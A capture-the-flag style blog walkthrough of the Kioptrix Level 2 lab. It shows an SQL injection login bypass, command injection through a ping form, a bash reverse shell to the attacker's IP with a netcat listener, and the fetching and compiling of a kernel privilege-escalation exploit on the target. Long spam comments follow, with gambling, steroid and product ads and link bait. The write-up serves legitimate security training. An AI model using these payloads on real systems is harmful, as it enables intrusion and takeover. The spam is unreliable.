Setup
Setup is similar to other instances of Kioptrix. https://www.vulnhub.com/entry/kioptrix-level-11-2,23/
Note: You might have to modify the VM configuration file from Bridged to NAT as we did with the previous machine.
Host Discovery
As always, we should start out with netdiscover to see what hosts are out there
netdiscover -r 192.168.174.0/24

After we find out host, let’s do a basic nmap service scan with the following command: nmap -sV 192.168.174.129

There are several services running on this machine. Let’s enumerate each one of them in turn.
SSH
We see from our nmap scan that OpenSSH is version 3.9. A quick Google search doesn’t reveal a whole lot of information:

When we look at the CVE Details and the exploit-db.com websites, there isn’t a whole lot we can work with. The exploit-db.com page just lists a description of the vulnerability, with no workable exploit we can potentially try. So let’s move on.
Note: Other than a few rare exceptions, SSH is not likely to be vulnerable. Unless it is running a strange version of SSH, or a particularly old version, I wouldn’t usually bother exploring this further. Now, you can utilize some tools like Hydra to brute force a list of usernames and passwords you have, but that’s different than running code to exploit it.

HTTP
It looks like port 80 is open, which tells us this is running an instance of a website. So, let’s navigate to the browser and see what we can find out. So let’s put the IP address of our host into the URL.

We see a username and password box, and we know from our nmap scan that this target is running MySQL on port 3386, so let’s try some SQL injection.
We’ll start with the ol’ trusted method of entering ‘ or ‘1’ = ‘1 into the Username and Password box:

And we’re in!
So, we can pop in an IP address here and it returns with ping responses, just as it were from a command line:

Let’s see if we can chain some commands together by using the ; such as running list after the ping is done:

Sure enough, we can execute multiple commands. This is called command injection.

Now that we know we can execute commands on our target machine, our next goal is to create a reverse shell back to our host machine. Let’s check our our Reverse Shell Cheat Sheet: http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet

The first example on this site shows us how to use Bash to create a reverse shell. In the example on the page, the 10.0.0.1 is the IP of the host machine (your Kali box) and it connects via port 8080. So let’s update it with our information: bash -i >& /dev/tcp/192.168.174.131/8080 0>&1
But first! We need to setup our Kali box to listen for this reverse shell. From a terminal window, setup a netcat listener with the following command nc -lvp 8080

No, for our reverse shell. Since we need the ; in the input box on the webpage to add the additional bash reverse shell, we’ll put it in front of our command above, paste it into the web page, and execute it.


When it executes, a new tab opens and it looks like the webpage hangs up. But, go check your reverse shell listener on your Kali box:

Typing id, whoami, and pwd show us where we’re sitting on the box, and as what account.
Another command we should never forget is uname -a



We run this and can see that our target machine is running Linux 2.6.9-55.EL. Let’s check the Googles and see if there’s any exploits for it.
Looks like there might be a couple. Let’s check the first one.

The first one looks promising, but now we gotta figure out a way to download the exploit to our target machine.
Normally, from our Bash reverse shell, we could use wget. So let’s try the following command: wget https://exploit-db.com/download/9542
- TIP: Change the /exploit/ directory to /download/ to download the raw code, and not the .html file.
Trying this gives us the following error, though:

After a little bit of research it looks like the version of wget on our target machine is out of date. So we’ll have to download the exploit on our Kali box and then send it over to our target.

So, from our Kali machine, let’s create a new directory (just to keep things organized) and download the exploit using wget. Since we’re on our host machine, we can do things like specify file names so we’ll add the -O flag and type the following command: wget -O exploit.c https://www.exploit-db.com/download/9542
But…..
Trying to run netcat on the target machine shows that netcat wasn’t installed. Thus, no way to transfer our exploit script to the target box (for now).
So let’s try to do this the really hard way.
Nano via Shell
From your shell, type nano exploit to create a new file. We’re going to put the exploit code in here by hand.
Now, from Kali, go back to the exploit-db.com page and click on the {} to view the raw code.
Now, type Ctrl +A, and then Ctrl + C to select all the raw code and then copy it, and then paste it into your shell where you’re creating your new file with Nano. Save it.
And then…piss. Nano freaks out when you’re trying to use it through a shell apparently, and as it turns out you need to have a fully interactive shell to use Nano, so scratch that idea.
Trying Again
Let’s see if the old, out of date version of wget will pull code from our Kali box. So let’s go back to where we downloaded the 9542 exploit. And then let’s compile it. So the format we use to compile is: gcc <code to compile> -o <new name>
So we’ll type gcc exploit.c -o exploit

Now, we need to move it to our Apache web directory and start up Apache so our Kali box acts like a web server. To start this process, let’s move our compiled exploit to the html directory: mv exploit /var/www/html

Next, let’s start the apache2 service and then check it with service apache2 start and then service apache2 status

Cool, looks like Apache is running. Now, let’s hop back on our shell and pull the code.
From our shell, navigate to the /tmp directory and then use wget http://192.168.174.129/exploit to download your exploit. NOTE: Remember to use the IP address of your Kali box, since it’s acting as your web server.

Looks like our exploit downloaded just fine. I have no idea what that exploit.swp file is, it was on the VM when I started.
Now, let’s use chmod to update the permissions and try to run our code.

And fuck again. So, in a last ditch effort let’s try compiling the code on our target machine instead. So we’ll just move our exploit code pre-compiled into the web directory on our Kali box, use wget to put it on our target machine, compile it there, chmod it, and then execute.


BAM! The moral of this story? Don’t give up right away if something doesn’t work.
kaijlf
Good info. Lucky me I reach on your website by accident, I bookmarked it.
That is the proper blog for anybody who wants to seek out out about this topic. You realize so much its virtually arduous to argue with you (not that I really would want…HaHa). You positively put a new spin on a subject thats been written about for years. Nice stuff, simply great!
Vibracion mecanica
Dispositivos de ajuste: fundamental para el rendimiento fluido y eficiente de las maquinarias.
En el entorno de la tecnologia contemporanea, donde la eficiencia y la fiabilidad del equipo son de maxima importancia, los dispositivos de ajuste tienen un funcion crucial. Estos sistemas adaptados estan creados para balancear y regular elementos dinamicas, ya sea en dispositivos manufacturera, medios de transporte de movilidad o incluso en equipos domesticos.
Para los tecnicos en conservacion de aparatos y los tecnicos, trabajar con equipos de balanceo es importante para garantizar el desempeno uniforme y fiable de cualquier mecanismo movil. Gracias a estas alternativas modernas modernas, es posible reducir notablemente las oscilaciones, el estruendo y la tension sobre los soportes, extendiendo la duracion de elementos valiosos.
Igualmente significativo es el tarea que cumplen los dispositivos de calibracion en la servicio al consumidor. El soporte profesional y el conservacion continuo usando estos aparatos posibilitan proporcionar asistencias de alta calidad, mejorando la contento de los consumidores.
Para los titulares de proyectos, la aporte en unidades de calibracion y dispositivos puede ser clave para incrementar la productividad y eficiencia de sus dispositivos. Esto es particularmente significativo para los emprendedores que gestionan modestas y pequenas negocios, donde cada aspecto cuenta.
Por otro lado, los aparatos de balanceo tienen una vasta utilizacion en el area de la fiabilidad y el gestion de nivel. Posibilitan detectar posibles errores, reduciendo mantenimientos elevadas y averias a los aparatos. Tambien, los resultados recopilados de estos aparatos pueden utilizarse para optimizar metodos y potenciar la visibilidad en motores de exploracion.
Las sectores de implementacion de los sistemas de calibracion cubren variadas ramas, desde la produccion de transporte personal hasta el monitoreo ecologico. No importa si se refiere de enormes fabricaciones de fabrica o limitados espacios hogarenos, los aparatos de calibracion son esenciales para asegurar un operacion productivo y sin riesgo de paradas.
Balanset-1A: State-of-the-art Portable Balancer & Vibration Analyzer
Industrial-grade Dynamic Balancing Solution
Balanset-1A constitutes an advanced solution for rotor balancing of rotors in their own bearings, manufactured by Estonian company Vibromera OU. The device provides professional equipment balancing at €1,751, which is significantly cheaper than traditional vibration analyzers while maintaining exceptional measurement accuracy. The system allows field balancing directly at the equipment’s installation site without necessitating disassembly, which is critically important for minimizing production downtime.
About the Manufacturer
Vibromera OU is an Estonian company focusing in the development and production of equipment for technical diagnostics of industrial equipment. The company is incorporated in Estonia (registration number 14317077) and has offices in Portugal.
Contact Information:
Official website: https://vibromera.eu/shop/2/
Technical Specifications
Detection Parameters
Balanset-1A provides accurate measurements using a twin-channel vibration analysis system. The device measures RMS vibration velocity in the range of 0-80 mm/s with an accuracy of ±(0.1 + 0.1?Vi) mm/s. The functional frequency range is 5-550 Hz with potential extension to 1000 Hz. The system supports rotational speed measurement from 250 to 90,000 RPM with phase angle determination accuracy of ±1 degree.
Working Principle
The device uses phase-sensitive vibration measurement technology with MEMS accelerometers ADXL335 and laser tachometry. Two single-axis accelerometers measure mechanical vibrations proportional to acceleration, while a laser tachometer generates pulse signals for computing rotation frequency and phase angle. Digital signal processing includes FFT analysis for frequency analysis and proprietary algorithms for automatic calculation of corrective masses.
Full Kit Package
The standard Balanset-1A delivery includes:
Measurement unit with USB interface – primary module with built-in preamplifiers, integrators, and ADC
2 vibration sensors (accelerometers) with 4m cables (alternatively 10m)
Optical sensor (laser tachometer) with 50-500mm measuring distance
Magnetic stand for sensor mounting
Electronic scales for exact measurement of corrective masses
Software for Windows 7-11 (32/64-bit)
Plastic transport case
Complete set of cables and documentation
Operating Capabilities
Vibrometer Mode
Balanset-1A functions as a complete vibration analyzer with abilities for measuring overall vibration level, FFT spectrum analysis up to 1000 Hz, measuring amplitude and phase of the fundamental frequency (1x), and continuous data recording. The system delivers display of time signals and spectral analysis for equipment condition diagnostics.
Balancing Mode
The device supports one-plane (static) and dual-plane (dynamic) balancing with automatic calculation of corrective masses and their installation angles. The unique influence coefficient saving function permits considerable acceleration of repeat balancing of same-type equipment. A specialized grinding wheel balancing mode uses the three-correction-weight method.
Software
The user-friendly program interface delivers step-by-step guidance through the balancing process, making the device available to personnel without special training. Key functions include:
Automatic tolerance calculation per ISO 1940
Polar diagrams for imbalance visualization
Result archiving with report generation capability
Metric and imperial system support
Multilingual interface (English, German, French, Polish, Russian)
Application Areas and Equipment Types
Industrial Equipment
Balanset-1A is successfully applied for balancing fans (centrifugal, axial), pumps (hydraulic, centrifugal), turbines (steam, gas), centrifuges, compressors, and electric motors. In production facilities, the device is used for balancing grinding wheels, machine spindles, and drive shafts.
Agricultural Machinery
The device represents special value for agriculture, where reliable operation during season is critically important. Balanset-1A is used for balancing combine threshing drums, shredders, mulchers, mowers, and augers. The ability to balance on-site without equipment disassembly enables preventing costly downtime during busy harvest periods.
Specialized Equipment
The device is effectively used for balancing crushers of various types, turbochargers, drone propellers, and other high-speed equipment. The rotation frequency range from 250 to 90,000 RPM covers virtually all types of industrial equipment.
Superiority Over Similar Products
Economic Effectiveness
At a price of €1,751, Balanset-1A provides the functionality of devices costing €10,000-25,000. The investment recovers costs after preventing just 2-3 bearing failures. Savings on third-party balancing specialist services reaches thousands of euros annually.
Ease of Use
Unlike complex vibration analyzers requiring months of training, mastering Balanset-1A takes 3-4 hours. The step-by-step guide in the software permits professional balancing by personnel without specialized vibration diagnostics training.
Mobility and Autonomy
The complete kit weighs only 4 kg, with power supplied through the laptop’s USB port. This allows balancing in outdoor conditions, at remote sites, and in hard-to-reach locations without external power supply.
Versatile Application
One device is adequate for balancing the most extensive spectrum of equipment – from small electric motors to large industrial fans and turbines. Support for single and dual-plane balancing covers all typical tasks.
Real Application Results
Drone Propeller Balancing
A user achieved vibration reduction from 0.74 mm/s to 0.014 mm/s – a 50-fold improvement. This demonstrates the outstanding accuracy of the device even on small rotors.
Shopping Center Ventilation Systems
Engineers effectively balanced radial fans, achieving decreased energy consumption, removed excessive noise, and extended equipment lifespan. Energy savings paid for the device cost within several months.
Agricultural Equipment
Farmers note that Balanset-1A has become an essential tool preventing costly breakdowns during peak season. Decreased vibration of threshing drums led to reduced fuel consumption and bearing wear.
Pricing and Delivery Terms
Current Prices
Complete Balanset-1A Kit: €1,751
OEM Kit (without case, stand, and scales): €1,561
Special Offer: €50 discount for newsletter subscribers
Bulk Discounts: up to 15% for orders of 4+ units
Acquisition Options
Official Website: vibromera.eu (recommended)
eBay: verified sellers with 100% rating
Industrial Distributors: through B2B channels
Payment and Shipping Terms
Payment Methods: PayPal, credit cards, bank transfer
Shipping: 10-20 business days by international mail
Shipping Cost: from $10 (economy) to $95 (express)
Warranty: factory warranty
Technical Support: included in price
Summary
Balanset-1A constitutes an ideal solution for organizations aiming to deploy an effective equipment balancing system without major capital expenditure. The device democratizes access to professional balancing, allowing small businesses and service centers to provide services at the level of large industrial companies.
The mix of reasonable price, ease of use, and professional capabilities makes Balanset-1A an indispensable tool for modern technical maintenance. Investment in this device is an investment in equipment dependability, lower operating costs, and enhanced competitiveness of your company.
Wow, amazing blog layout! How long have you been running a blog for? you made running a blog look easy. The entire glance of your site is excellent, as neatly as the content material!
from this source MetaMask Download
Loving the info on this site, you have done great job on the posts.
Awsome post and right to the point. I don’t know if this is truly the best place to ask but do you guys have any thoughts on where to get some professional writers? Thank you 🙂
what is chicken road
Chicken Road: Real Player Feedback
Chicken Road stands out as a gambling game with arcade vibes, attracting users with its easytograsp gameplay, high RTP (98%), and distinctive cashout system. We’ve gathered real player reviews to determine if it’s worth your time.
What Users Appreciate
Numerous players commend Chicken Road for its quick, engaging action and userfriendly design. The ability to cash out at any time adds a strategic twist, while the high RTP makes it feel fairer than traditional slots. Beginners love the demo mode, which lets them try the game without risking money. Mobile optimization also gets high marks, as the game runs smoothly even on older devices.
Melissa R., AU: “Unexpectedly enjoyable and balanced! The ability to cash out brings a layer of strategy.”
Nathan K., UK: “The retro arcade vibe feels invigorating. Plus, it works perfectly on my tablet.”
The bright, nostalgic visuals add to the fun factor, keeping players hooked.
Criticisms
While it has many positives, Chicken Road does have some downsides. Some players find the gameplay repetitive and lacking depth. Others mention slow customer support and limited features. Misleading ads are another issue, with many assuming it was an arcade game instead of a gambling app.
Tom B., US: “It starts off fun, but the monotony sets in quickly.”
Sam T., UK: “Advertised as a fun game, but it’s clearly a gambling app.”
Pros and Cons
Advantages
Simple, fastpaced gameplay
With a 98% RTP, it offers a sense of equity
Demo mode for riskfree learning
Optimized for flawless mobile play
Cons
Gameplay can feel repetitive
Lack of diversity and additional options
Slow or unresponsive customer support
Misleading marketing
Overall Assessment
Chicken Road shines through its openness, impressive RTP, and ease of access. Ideal for casual gamers or anyone just starting with online gambling. However, its reliance on luck and lack of depth may not appeal to everyone. To maximize enjoyment, stick to authorized, regulated sites.
Rating: Four out of five stars
An enjoyable and equitable option, though it has areas to grow.
chicken road rtp
Chicken Road: Honest User Opinions
Chicken Road is an arcadestyle gambling game that has caught the attention of players with its simplicity, high RTP (98%), and unique cashout feature. We’ve collected honest feedback from actual players to see if it lives up to expectations.
Key Highlights According to Players
A lot of gamers appreciate how Chicken Road combines fast gameplay with simple controls. The option to withdraw winnings whenever you want introduces a tactical element, and the high RTP ensures it feels more equitable compared to classic slots. Beginners love the demo mode, which lets them try the game without risking money. Players also rave about the mobilefriendly design, which performs flawlessly even on outdated gadgets.
Melissa R., AU: “Surprisingly fun and fair! The cashout feature adds strategy.”
Nathan K., UK: “The arcade style is refreshing. Runs smoothly on my tablet.”
The bright, nostalgic visuals add to the fun factor, keeping players hooked.
Criticisms
While it has many positives, Chicken Road does have some downsides. A number of users feel the gameplay becomes monotonous and lacks complexity. Players also point out unresponsive support teams and insufficient features. Misleading ads are another issue, with many assuming it was an arcade game instead of a gambling app.
Tom B., US: “It starts off fun, but the monotony sets in quickly.”
Sam T., UK: “Marketed as a casual game, but it’s actually a gamblingfocused app.”
Strengths and Weaknesses
Pros
Easytounderstand, quick gameplay
An RTP of 98% guarantees a fair experience
Practice mode to explore without financial risk
Optimized for flawless mobile play
Cons
Gameplay can feel repetitive
Lack of diversity and additional options
Customer service can be sluggish and unreliable
Confusing promotional tactics
Final Verdict
Chicken Road stands out with its transparency, high RTP, and accessibility. Ideal for casual gamers or anyone just starting with online gambling. Still, the heavy emphasis on luck and minimal complexity could turn off some users. To maximize enjoyment, stick to authorized, regulated sites.
Rating: Four out of five stars
An enjoyable and equitable option, though it has areas to grow.
Great web site. A lot of useful info here. I?¦m sending it to some buddies ans additionally sharing in delicious. And certainly, thank you for your sweat!
Its like you read my mind! You seem to know a lot about this, like you wrote the book in it or something. I think that you could do with some pics to drive the message home a bit, but instead of that, this is fantastic blog. A fantastic read. I’ll certainly be back.
Have you ever considered about adding a little bit more than just your articles? I mean, what you say is valuable and everything. However think of if you added some great photos or videos to give your posts more, “pop”! Your content is excellent but with images and video clips, this website could undeniably be one of the greatest in its field. Very good blog!
Thanks for helping out, excellent info .
This web site is my inhalation, real wonderful design and style and perfect subject material.
Nice post. I was checking constantly this blog and I’m impressed! Extremely helpful info particularly the last part 🙂 I care for such information much. I was seeking this particular information for a very long time. Thank you and good luck.
try these out https://tplayarcade.com
I view something really interesting about your site so I bookmarked.
I got good info from your blog
demais este conteúdo. Gostei muito. Aproveitem e vejam este site. informações, novidades e muito mais. Não deixem de acessar para descobrir mais. Obrigado a todos e até mais. 🙂
I’ll immediately seize your rss as I can’t to find your email subscription link or newsletter service. Do you have any? Kindly allow me understand so that I may subscribe. Thanks.
Hey! Would you mind if I share your blog with my twitter group? There’s a lot of folks that I think would really appreciate your content. Please let me know. Cheers
whoah this blog is great i really like studying your posts. Keep up the good paintings! You realize, many persons are looking round for this info, you could help them greatly.
you are truly a good webmaster. The website loading pace is incredible. It seems that you are doing any distinctive trick. Furthermore, The contents are masterpiece. you have performed a fantastic task in this topic!
Of course, what a magnificent site and informative posts, I will bookmark your blog.Best Regards!
I see something genuinely interesting about your web blog so I saved to favorites.
I’m curious to find out what blog system you happen to be using? I’m experiencing some small security issues with my latest site and I would like to find something more secure. Do you have any recommendations?
I discovered your blog site on google and check a few of your early posts. Continue to keep up the very good operate. I just additional up your RSS feed to my MSN News Reader. Seeking forward to reading more from you later on!…
Great ?V I should definitely pronounce, impressed with your website. I had no trouble navigating through all tabs and related information ended up being truly easy to do to access. I recently found what I hoped for before you know it at all. Quite unusual. Is likely to appreciate it for those who add forums or something, web site theme . a tones way for your client to communicate. Excellent task..
you have a great blog here! would you like to make some invite posts on my blog?
Bei deiner dritten Einzahlung erhältst du einen starken 100% Willkommensbonus, der deine Einzahlung bis zu
maximal 300 Euro verdoppelt. Dies ist auch beim Verde Casino der Fall, denn hier dürfen sich alle Neukunden auf
bis zu 1.200 Euro Bonusguthaben und 220 Freispiele on top freuen. Unsere Erfahrungen mit den Casinos der Brivio Limited zeigen, dass das Unternehmen für ziemlich hohe Willkommensboni in seinen Spielhallen bekannt
ist. Während es bei Vulkan Vegas heiß zur Sache geht und das ICE Casino
entsprechend eisig daherkommt, setzt das Verde Casino
auf einen gemütlichen Look mit saftigen grünen Wiesen und magischen Wesen,
der potentiellen Spielern ein möglichst ansprechendes Ambiente
zum Zocken bieten soll. Das kürzlich eröffnete Verde Casino macht dies möglich und bietet darüber hinaus
die Möglichkeit auf attraktive Gewinne. Durch die Nutzung von Promo Codes haben Sie die
Möglichkeit, zusätzliche Boni zu erhalten, Ihre Einzahlungen zu maximieren und Ihr Spielerlebnis zu verbessern.
Die Verwendung eines Casino Bonus Codes bietet Spielern zahlreiche Vorteile,
die das Casino-Erlebnis noch spannender und lohnender machen können.
Das Verde Casino bietet verschiedene Varianten dieses Spiels, einschließlich einer Plinko Demo-Version, damit sich Spieler risikofrei mit der Spielmechanik vertraut
machen können. Für die Aktivierung exklusiver Angebote kann gelegentlich ein Verde Casino Promo
Code oder ein Aktionscode Verde Casino erforderlich sein. Diese Verde
Casino Freispiele sind meist für Top-Slots wie “Book of Dead” von Play’n GO oder “Starburst” von NetEnt gültig.
Über den Bonus ohne Einzahlung hinaus umfasst
der Verdecasino Bonus ein beeindruckendes Willkommenspaket, das sich über die
ersten Einzahlungen erstreckt. Die Bonusangebote sind so gestaltet, dass sie
sowohl für Anfänger mit kleinem Budget als auch für High-Roller
attraktiv sind. Glücksspiel soll Spaß machen und Unterhaltung bieten – nicht
zur Belastung werden.
References:
https://online-spielhallen.de/beste-paysafecard-casinos-2025-schnell-sicher/
of course like your website but you need to take a look at the spelling on several of your posts. Many of them are rife with spelling problems and I in finding it very bothersome to inform the reality on the other hand I¦ll certainly come back again.
Good ?V I should certainly pronounce, impressed with your web site. I had no trouble navigating through all tabs as well as related information ended up being truly easy to do to access. I recently found what I hoped for before you know it in the least. Quite unusual. Is likely to appreciate it for those who add forums or something, site theme . a tones way for your client to communicate. Excellent task..
Great work! This is the type of info that should be shared around the web. Shame on Google for not positioning this post higher! Come on over and visit my website . Thanks =)
Hello! I just would like to give a huge thumbs up for the great info you have here on this post. I will be coming back to your blog for more soon.
Would you be all in favour of exchanging hyperlinks?
I am continuously looking online for ideas that can aid me. Thank you!
I like gathering utile information , this post has got me even more info! .
what are the short term effects of steroids
References:
raindrop.io
mobile casino games
References:
manhinhmaytinhcu.com
blackjack probability
References:
https://www.centrodediagnosticoautomotor.com/
what are steroids good for
References:
http://www.youtube.com
are there any legal steroids
References:
apunto.it
red garter casino
References:
rkvb.nl
Сервис в Томске на высоте. Цветы классные!
розы купить в томске
cherry casino
References:
https://kpi.alqolam.ac.id/mahasiswi-iai-alqolam-malang-resmi-menjadi-ketua-dpp-ikamabsii-pusat
References:
32red mobile casino
References:
tarbiyah.alqolam.ac.id
video poker machine
References:
forefrontfoodtech.com
I very delighted to find this web site on bing, just what I was searching for : D too saved to favorites.
23wn9n
ul865i
I haven’t checked in here for a while since I thought it was getting boring, but the last few posts are great quality so I guess I’ll add you back to my everyday bloglist. You deserve it my friend 🙂
fpnfkw
q9a1z7
Having read this I thought it was very informative. I appreciate you taking the time and effort to put this article together. I once again find myself spending way to much time both reading and commenting. But so what, it was still worth it!
hello!,I like your writing so so much! share we keep in touch more about your post on AOL? I require a specialist on this space to solve my problem. Maybe that’s you! Looking forward to see you.
5o770n
z4tghx
i738un
Some truly superb articles on this web site, thanks for contribution. “There is one universal gesture that has one universal message–a smile” by Valerie Sokolosky.
Hi, Neat post. There is a problem together with your site in internet explorer, may test this? IE nonetheless is the market chief and a good portion of other people will leave out your wonderful writing because of this problem.
Spot on with this write-up, I actually think this website needs far more consideration. I?ll most likely be again to learn rather more, thanks for that info.
certainly like your web site but you need to check the spelling on several of your posts. A number of them are rife with spelling issues and I find it very troublesome to tell the truth nevertheless I will surely come back again.
you are really a good webmaster. The website loading speed is amazing. It seems that you are doing any unique trick. Also, The contents are masterwork. you’ve done a great job on this topic!
What?s Happening i am new to this, I stumbled upon this I’ve found It positively useful and it has aided me out loads. I hope to contribute & aid other users like its helped me. Good job.
